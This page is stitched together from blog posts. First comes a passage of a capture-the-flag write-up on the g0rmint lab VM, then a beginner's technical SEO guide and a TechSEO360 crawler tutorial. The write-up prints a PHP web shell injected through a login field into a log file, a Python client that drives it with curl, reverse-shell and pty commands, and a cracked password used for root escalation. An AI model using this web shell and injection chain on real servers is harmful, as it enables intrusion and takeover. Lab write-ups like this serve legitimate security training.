function addlog($log, $reason) { $myFile = "s3cr3t-dir3ct0ry-f0r-l0gs/" . date("Y-m-d") . ".php"; if (file_exists($myFile)) { $fh = fopen($myFile, 'a'); fwrite($fh, $reason . $log . "<br>\n"); } else { $fh = fopen($myFile, 'w'); fwrite($fh, file_get_contents("dummy.php") . "<br>\n"); fclose($fh); $fh = fopen($myFile, 'a'); fwrite($fh, $reason . $log . "<br>\n"); } fclose($fh); }
which logs errors. We can't use these log files without authentication since dummy.php checks for that. This function is used in login.php
<?php include_once('config.php'); if (isset($_POST['submit'])) { // If form is submitted $email = $_POST['email']; $pass = md5($_POST['pass']); $sql = $pdo->prepare("SELECT * FROM g0rmint WHERE email = :email AND pass = :pass"); $sql->bindParam(":email", $email); $sql->bindParam(":pass", $pass); $row = $sql->execute(); $result = $sql->fetch(PDO::FETCH_ASSOC); if (count($result) > 1) { session_start(); $_SESSION['username'] = $result['username']; header('Location: index.php'); exit(); } else { $log = $email; $reason = "Failed login attempt detected with email: "; addlog($log, $reason); } } ?>
This suggests that if we send a mallicion php code without " ' etc. as email when we have a valid login we can view the log file to execute it.
After figuring these out I couldn't find a way to move forward for 5 or more hours so I set the vm aside and asked the creator for a tip. His response was
Considering it a standard CMS, where will you look for developer's info? Like wordpress themes?
Checking style.css in the css folder gave me the username and the email of the developer.
/* * Author: noman * Author Email: [email protected] * Version: 1.0.0 * g0rmint: Bik gai hai * Copyright: Aunty g0rmint * www: http://g0rmint.com * Site managed and developed by author himself */
Exploitation
I login with resetting the password of [email protected]. The malicious php I used is
<?php if(isset($_REQUEST[chr(99)])){$cmd = ($_REQUEST[chr(99)]);system(base64_decode($cmd));die;}?>
chr(99) is 'c'. This is done to bypass addslashes()
I wrote a small python script to communicate with this backdoor
#!/usr/bin/python import base64 import os; while True: x = raw_input() x = base64.b64encode(x) os.system('curl --cookie "PHPSESSID=v3blnmlldjp3ikc1tta76htfk5" "http://g0rmint.vm/g0rmint" + "/s3cr3t-dir3ct0ry-f0r-l0gs/2017-11-22.php?c='+x+'"')
The regular methods for deploying a reverse shell did not work for me so I uploaded a meterpreter reverse shell and spawned a tty with
python3 -c 'import pty; pty.spawn('/bin/bash')'
There was a user named g0rmint in the vm.
I noticed that there was another backup.zip in /var/www/backup.zip I used cmp to compare it to the one I have downloaded which said they were different files so I downloaded the new backup.zip to my local dir and unzipped it. The db.sql was different in the new zip file
-- phpMyAdmin SQL Dump -- version 4.1.14 -- http://www.phpmyadmin.net -- -- Host: 127.0.0.1 -- Generation Time: Nov 02, 2017 at 01:06 PM -- Server version: 5.6.17 -- PHP Version: 5.5.12 SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO"; SET time_zone = "+00:00"; /*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */; /*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */; /*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */; /*!40101 SET NAMES utf8 */; -- -- Database: `g0rmint` -- -- -------------------------------------------------------- -- -- Table structure for table `g0rmint` -- CREATE TABLE IF NOT EXISTS `g0rmint` ( `id` int(12) NOT NULL AUTO_INCREMENT, `username` varchar(50) NOT NULL, `email` varchar(50) NOT NULL, `pass` varchar(50) NOT NULL, PRIMARY KEY (`id`) ) ENGINE=InnoDB DEFAULT CHARSET=latin1 AUTO_INCREMENT=2 ; -- -- Dumping data for table `g0rmint` -- INSERT INTO `g0rmint` (`id`, `username`, `email`, `pass`) VALUES (1, 'noman', '[email protected]', 'ea60b43e48f3c2de55e4fc89b3da53dc'); /*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */; /*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */; /*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
ea60b43e48f3c2de55e4fc89b3da53dc is tayyab123.
I tried to su to g0rmint with password as tayyab123 and it worked. Running sudo -L showed that g0rmint could run any command as root so I ran sudo su and became the root.
g0rmint@ubuntu:/var/www$ sudo su sudo su root@ubuntu:/var/www# cd /root cd /root root@ubuntu:~# ls ls flag.txt root@ubuntu:~# ls -la ls -la total 20 drwx------ 2 root root 4096 Nov 3 05:01 . drwxr-xr-x 22 root root 4096 Nov 2 03:32 .. -rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc -rw-r--r-- 1 root root 53 Nov 3 05:02 flag.txt -rw-r--r-- 1 root root 148 Aug 17 2015 .profile root@ubuntu:~# cat flag.txt cat flag.txt Congrats you did it :) Give me feedback @nomanriffat root@ubuntu:~#
Conclusion
This vm was a lot of fun. Thanks @nomanriffat for this. I believe that the keypoint for this machine is not printing server time if the server time is used in that same request. Thank you for reading.
0 notes
Text
Technical SEO: Everything A Beginner Must Know To Quickly Soar Up The Rankings
Whenever the word “technical” is employed, people seem to fear challenging tasks and confusing details. However, technical SEO is as straightforward as content creation.
Technical SEO focuses on predicting the factors Google will consider to rank results and strategizing to tick the boxes required to climb to the first page. Fortunately, SEO is no longer a new form of tech art: it is now a seasoned practiced with proven theories. Therefore, it is now easier than ever to know what Google is looking for in a high-ranking site.
While you are certainly familiar with the creative content aspect of SEO, you may not know about all the technicalities that will also define your ranking.
go
This is where our guide comes in. We have selected our top technical SEO strategies for rapid ranking improvement and sprinkled them with our tips and tricks to maximize results. Simply keep reading to become an expert in technical SEO in 5 basic steps:
Having A Fast Site
It seems obvious: the slower a site loads, the less people will want to visit it. A long loading time is likely to lead to several SEO nightmares: a high bounce-rate, few backlinks, and poor industry networking. The slower your site loads, the more impatient visitors will grow while navigating through your content. This is likely to have a domino effect on your traffic. But most frightfully, slower sites now immediately lead to lowered rankings.
As of 2010, Google has announced that the TTFB (Time To First Byte) is now a ranking factor. The longer your site takes to load that first byte, the lower it will rank.
Furthermore, a study frequently used in SEO in Dubai has found that 40% of people systematically close sites that do not load within 3 seconds. Another similar study ascertained that 47% of web users expect a credible page to load within 2 seconds.
To put it plainly, a slow loading speed will hold your site back. Not only will Google rank it lower, but visitors will also assume it is a broken or malfunctioning link, or that it is untrustworthy.
So how do you go about making your site load faster?
First, you will need to assert your page’s speed by using a tool such as the Google PageSpeed Insights. With the guidance of an expert in SEO in The UAE, you can ascertain the issues leading to your poor TTFB rate.
Typically, you will find that a solution to the following problems will lead to a faster TTFB:
Lack of HTTP compression on content
Unoptimized (large) images
No use of sprites
Lack of caching information
If you use WordPress, an excessive plugin use likely is to blame for your slow loading time.
Mobile Display
If the display of your site is not mobile-friendly, you are probably losing out on a substantial amount of visits. Google has announced that with the rise of mobile-phone use, sites without mobile-friendly pages would be penalized in their ranking. This penalization will only be lifted once the site becomes mobile-friendly. For this reason, you will want to use Google's Mobile-Friendly Checker feature to assess your site's mobile accessibility.
An overwhelming amount of sites features pages which are not “mobile-friendly”. However, this oversight is often compensated by high digital marketing expenditure. If you are looking to cut the costs, you will want to invest in effective web-development to make your pages functional on every smartphone or tablet.
If you are looking to make your pages mobile-friendly quickly and with limited expense, you will need to opt for a responsive design. This type of design will adapt to the device of every visitor, which leaves you, the administrator, limited pre-adjustments to handle. Responsive site coding will use percentages as language as opposed to pixel size. If you’re unsure how to switch to a responsive display, make sure to check out the services of SEO companies in Dubai.
While there are other approaches to mobile-friendliness (mobile vs desktop URLs and device-based content), most are obsolete and may lead to a lower ranking. Creating separate URLs for mobile phone visits will penalize your backlinks while using the same URL with varying content based on the device employed will create visitor confusion. Either way, your brand and site consistency will be jeopardized by this "quick" fix. Therefore, we suggest you opt for the strategy mentioned above.
Create A Solid Site Architecture
Even Google may occasionally need assistance to navigate through new sites. The harder your site is to navigate by the "spider" codes used by Google to index your pages, the lower it will rank. This is because a disorganized site is perceived as a non-credible source. Therefore, you will need to create a site structured in a Google-friendly manner. Such sites usually bear the following markers:
Sitemaps
Sitemaps list URLs on your site with anchor text to define the content or each URL. Sites typically place their sitemaps at the very bottom of pages to ensure they do not distract visitors from the content they may have been directly seeking.
These sitemaps are either coded in HTML or XML. XML sitemaps aren’t visible to visitors. Instead, they are created for Google’s spiders to establish your featured pages. For additional accessibility, consider creating different sitemaps based on the type of content on your site. High-ranking websites usually create sitemaps catering to image, video, audio or text content specifically.
Categorization
Ever visited a site, clicked on a featured post and found a distinct categorization in the resulting URL? This technical SEO practice is called Silo content. It requires putting content in categories, which should be placed in the final URL as follows:
"www.(site name).com/(category name)/(post title)/"
This allows for Google to assess and index your content using its coding alone.
Creating Authoritative Re-directs
When a page of your site redirects to another page, it is usually because you have altered the original page and now wish to direct your visitor to more appropriate content. This is often a temporary move, leading to the creation of a 302 redirect.
Temporary re-directs usually feature basic pages with poor optimization and ambiguous content. Therefore, Google does not attribute the same authority to 302 redirect pages as it did the page the redirect has replaced. If you wish to transfer old page authority to a new page, you will need to create a 301 (permanent) redirect page.
You should note that Google will assess the similarities between the new page and the old one before transferring your "authority points", with a threshold spanning between 90 and 99%. Therefore, to avoid dropping in your rankings, you will need your redirected pages to provide content practically identical - but updated - to the past one.
Re-directs can often bug, leading to an unpleasant 404 error page. This may result in your visitors immediately clicking the “back” button, which will lower the page’s SEO ranking. It is therefore imperative to create a unique, engaging custom 404 page which will direct visitors back to functioning pages of your site. This tactic will lower the cases of broken link reporting and page-bouncing.
Avoiding Duplicate Content
Duplicate content is likely to occur as a result of your web development, no matter how hard you try to avoid it. This content is heavily penalized by Google, as it confuses its algorithm.
Duplicate content occurs when different URLs lead to the same page. This is usually the result of faulty URL parametering.
Duplicate content will drive your ranking down because the "higher authority" page is impossible for Google to distinguish. As a result, you will find that your closest ranking competitor may be bumped up while you will be bumped down because you have too much "thin" or "identical content".
Duplicate pages can occur for a variety of reasons, the most common being “read more” descriptions and awkward indexing. To decrease duplicate content, you may want to shrink the length of your posts to avoid the creation of the aforementioned link. However, you should note that lengthier content often earns more backlinking; for this reason, you may want to create canonical links instead.
Include a canonical link on each page you find to feature duplicate content. If you’re unsure how to establish the latter, you may want to use the Siteliner tool.
Your canonical link will tell Google’s spider codes that while duplicate content exists on your page, you are aware of it and are providing a preferred link for all visitors to avoid pointless clicks.
What You Should Remember
Technical SEO is more about avoiding common mistakes than it is about implementing complex strategies. For this reason, you need not be overwhelmed by the task at hand. Instead, pay attention to your site’s analytics and ensure you optimize the metrics you are struggling with. By following the 5 techniques listed above, you can ensure that even as a beginning SEO professional, you can significantly improve the ranking of the sites you apply your skill to. Attention to detail will fare as well for your site’s ranking as quality content. To facilitate your optimization process, consider contacting an SEO agency in Dubai.
0 notes
Text
TechSEO360 Crawler Guide – Sitemaps and Technical SEO Audits
For 10 years now, the crawler I use for the technical SEO website audits I do at Search Engine People is what’s nowadays called TechSEO360. A hidden gem; cost-effective, efficient (crawls any site of any size), forward looking (e.g.: had AJAX support before other such crawler tools did). I’ve written about this website crawler before but wanted to do a more comprehensive all-in-one post.
TechSEO360 Explained
TechSEO360 is a technical SEO crawler with highlights being:
Native software for Windows and Mac.
Can crawl very large websites out-of-the-box.
Flexible crawler configuration for those who need it.
Use built-in or custom reports for analyzing the collected website data (although I usually rely on exporting all data to Excel and using its powerful filters, pivoting, automatic formatting, etc.).
Create image, video and hreflang XML sitemaps in addition to visual sitemaps.
How This Guide is Structured
This guide will cover all the most important SEO functionality found in this software.
We will be using the demo website https://Crawler.TechSEO360.com in all our examples.
All screenshots will be from the Windows version – but the Mac version contains the same features and tools.
We will be using TechSEO360 in its free mode which is the state switched to when the initial fully functional free 30 trial ends.
We will be using default settings for website crawl and analysis unless otherwise noted.
We will start by showing how to configure the site crawl and then move on to technical SEO, reports and sitemaps.
Configuring and Starting The Crawl
Most sites will crawl fine when using the default settings. This means the only configuration required will typically be to enter the path of the website you wish to analyze – whether it is residing on the internet, local server or local disk. As an easy alternative to manual configuration, it is also possible to apply various “quick presets” which configures the underlying settings. Examples could be:
You know you want to create a video sitemap and want to make sure you can generate the best possible.
You use a specific website CMS which generate many thin content URLs which should be excluded.
For those who want to dive into settings, you can assert a near-complete control of the crawl process including:
Crawler Engine
This is where you can mess around with the deeper internals of how HTTP requests are performed. One particular thing is how you can increase the crawling speed: Simply increase the count of simultaneous threads and simultaneous connections – just make sure your computer and website can handle the additional load.
Webmaster Filters
Control to what degree the crawler should obey noindex, nofollow, robots.txt and similar.
Analysis Filters
Configure rules for which URLs should have their content analyzed. There are multiple “exclude” and “limit-to” filtering options available including URL patterns, file extensions and MIME types.
Output Filters
Similar to “Scan website | Analysis filters” – but is instead used to control which URLs get “tagged” for removal when a website crawl finishes. URLs excluded by options found in “Scan website | Webmaster filters” and “Scan website | Output filters” can still be kept and shown after the website crawl stops if the option “Scan website | Crawler options | Apply webmaster and output filters after website scan stops” is unchecked. With this combination you:
Get to keep all the information collected by the crawler, so you can inspect everything.
Still avoid the URLs being included when creating HTML and XML sitemaps.
Still get proper “tagging” for when doing reports and exports.
Crawl Progress
During the website crawl, you can see various statistics that show how many URLs have had their content analyzed, how many have had their links and references resolved and how many URLs are still waiting in queues.
Website Overview After Crawl
After a site crawl has finished the program opens up a view with data columns to the left: If you select an URL you can view further details to the right: Here is a thumbnail of how it can look on a full-sized screen:
Left Side
Here you will find URLs and associated data found during the website scan. By default only a few of the most important data columns are shown. Above this there is a panel consisting of five buttons and a text box. Their purposes are:
#1 Dropdown with predefined “quick reports”. These can be used to quickly configure:
Which data columns are visible.
Which “quick filter options” are enabled.
The active “quick filter text” to further limit what gets shown.
#2 Dropdown to switch between showing all URLs in the website as a flat “list” versus as a “tree”.
#3 Dropdown to configure which data columns are visible.
#4 Compared to the above, enabling visibility of data column “Redirects to path” looks like this:
#5 Dropdown to configure which “quick filter options” are selected.
#6 On/off button to activate/deactivate all the “quick filters” functionality.
#7 Box containing the “quick filter text” which is used to further customize what gets shown.
How to use “quick reports” and “quick filters” functionality will be explained later with examples.
Right Side
This is where you can see additional details of the selected URL at the left side. This includes “Linked by” list with additional details, “Links [internal]” list, “Used by” list, “Directory summary” and more.
To understand how to use this when investigating details compare the following two scenarios.
#1 At the left we have selected URL http://crawler.techseo360.com/noindex-follow.html – we can also see the crawler has tagged it "[noindex][follow]" in the data column “URL flags”: To the right inside the tab “Links [internal]”, we can confirm that all links have been followed including and view additional details.
#2 At the left we have selected URL http://crawler.techseo360.com/nofollow.html – we can also see the crawler has tagged it "[index][nofollow]" in the data column “URL flags”.: To the right inside the tab “Links [internal]”, we can confirm that no links have been followed.
Using Quick Reports
As I said, I don’t often use these, preferring to Show All Data Columns, and then export to Excel. But for those who like these kind of baked-in reports in other tools, here are some of the most used quick reports available:
All Types of Redirects
The built-in “quick report” to show all kinds of redirects including the information necessary to follow redirect chains: Essentially this has:
Changed the visibility of data columns to those most appropriate.
Set the filter text to: [httpredirect|canonicalredirect|metarefreshredirect] -[noindex] 200 301 302 307
Activated filters:
Only show URLs with all [filter-text] found in "URL state flags" column
Only show URLs with any filter-text-number found in "response code" column
With this an URL has to fulfil the following three conditions to be shown:
Has to point to another URL by either HTTP redirect, canonical instruction or “0 second” meta refresh.
Can not contain a “noindex” instruction.
Has to have either response code 200, 301, 302 or 307.
404 Not Found
If you need to quickly identify broken links and URL references, this report is a good choice. With this, the data columns “Linked.List” (e.g. “a” tag), “Used.List” (e.g. “src” attribute) and “Redirected.List” are made visible.
Noindex
Quickly see all pages with the “noindex” instruction.
Duplicate Titles #1
Quickly see all pages with duplicate titles including those with duplicate empty titles.
Duplicate Titles #2
If not overridden by other filters, filter text matches against content inside all visible data columns. Here we have narrowed down our duplicate titles report to those that contain the word “example”.
Title Characters Count
Limit the URLs shown by title characters count. You can control the threshold and if above or below. Similar is available for descriptions.
Title Pixels Count
Limit the URLs shown by title pixels count. You can control the threshold and if above or below. Similar is available for descriptions.
Images and Missing Alt / Anchor Text
Only show image URLs that was either used without any alternative text or linked without any anchor text.
Other Tools
On-page Analysis
By default there is performed comprehensive text analysis on all pages during the website crawl. The option found for this resides in “Scan website | Data collection” which gives results like these: However, you can also always analyze single pages without crawling the entire website: Notice that you can see which keywords and phrases are targeted across an entire website if you use the “sum scores for selected pages” button.
Keyword Lists
A flexible keyword list builder that allows to combine keyword lists and perform comprehensive clean-up.
3rd Party Online Tools
If you need more tools, you can add them yourself and even decide which should be accessible by tabs instead of just the drop-down. The software will automatically pass on the selected URL or similar to the selected online tool. Each online tool is configured by a text file that defines which data is passed and how it is done.
Sitemaps
Sitemap File Types
With 13 distinct sitemap file formats, chances are your needs are covered. This includes XML sitemaps, video sitemaps and image sitemaps.
XML Sitemaps and Hreflang
Even if your website does not include any hreflang markup, TechSEO360 will often be able to generate XML sitemaps with appropriate alternate hreflang information if your URLs contain parts that includes a reference to the language-culture or country.
XML Image and Video Sitemaps
You can usually speed-up your configuration by using one of the “Quick presets”:
Google video sitemap
Google video sitemap (website has videos hosted externally)
Google image sitemap
Google image sitemap (website has images hosted externally)
If you intend to create both image and video sitemaps, use one of the video choices since they also include all the configuration optimal for image sitemaps.
TechSEO360 uses different methods to calculate which pages, videos and images belong together in generated XML sitemaps – something that can be tricky if an image or video is used multiple places.
HTML Sitemaps
Select from the built in HTML templates or design your own including the actual HTML/CSS/JS code and various options used when building the sitemaps.
Other Functionality
Javascript and AJAX Support
You can configure TechSEO360 to search Javascript code for file and URL references by checking the option “Scan website | Crawler options | Try search inside Javascript”.
If you are dealing with an AJAX website you can switch to an AJAX enabled solution in “Scan website | Crawler engine | Default path type and handler”.
Custom Text and Code Search
It can often be useful to search for text and code across an entire website – e.g. to find pages using old Google Analytics code or similar.
You can configure multiple searches in “Scan website | Data Collection” | Search custom strings, code and text patterns”.
The results are shown in the data column “Page custom searches” showing a count for each search – optionally with the content extracted from the pattern matching.
Calculated Importance Score
TechSEO360 calculates importance of all pages based on internal linking and internal redirects.
You can see this by enabling visibility of the data column “Importance score scaled”.
Similar Content Detection
Sometimes pages are similar but not exact duplicates. To find these, you can enable option “Scan website | Data Collection | Tracking and storage of extended data | Perform keyword analysis for all pages” before scan.
When viewing results enable visibility of the data column “Page content duplicates (visual view)” and you will get a graphical representation of the content.
Command Line Interface (CLI)
If you are using the trial or paid version, you can use the command line – here is an example: "techseo.exe" -exit -scan -build ":my-project.ini" @override_rootpath=http://example.com@ The above passes a project file with all options defined, overrides the website domain and instructs TechSEO360 to run a complete crawl, build of sitemaps and exit.
Importing Data
The “File | Import…” functionality works intelligently and can be used to:
Exporting Data
The “File | Export…” functionality can export data to CSV, Excel, HTML and more depending on what you are exporting. To use:
Select the control with the data you wish to export.
Apply options so the control only contains the data you wish to export. (This can e.g. include “data columns”, “quick filter options” and “quick filter text”)
Click the “Export” button and you now have the data you want in the format you want.
TechSEO360 Pricing
There are essentially three different states:
When you first download the software you get a fully functional 30 days free trial.
When the trial expires it still continues to work in free mode which allows to crawl 500 pages in websites.
When purchasing the yearly subscription price is $99 for a single user license which can be used on both Windows and Mac.
You can download the trial for Windows and Mac at https://TechSEO360.com.
Source link
from Marketing Automation and Digital Marketing Blog http://amarketingautomation.com/techseo360-crawler-guide-sitemaps-and-technical-seo-audits/
0 notes